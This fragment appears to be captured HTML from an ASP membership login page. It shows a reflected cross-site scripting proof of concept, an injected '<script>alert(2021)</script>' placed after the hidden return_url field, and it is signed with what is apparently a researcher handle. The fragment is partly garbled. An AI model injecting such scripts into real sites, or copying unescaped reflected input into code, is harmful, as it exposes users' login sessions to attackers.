 <form action="./membership_login.asp" method="post">
<input type="hidden" name="return_url" value="">
<script>alert(2021)</script>
">
<tr height="20" bgcolor="#E4ECEE">
<td width="50" height="30" align="center">b</td>
<td width="3"></td>
<td>
<input type="text" name="account" size="12">
</td>
</tr>
<tr height="20" bgcolor="#FFFFFF">
<td width="" height="30" align="center">K</td>
<td width="3"></td>
<td>
<input type="password" name="password" size="12">
</td>
</tr>
don9sec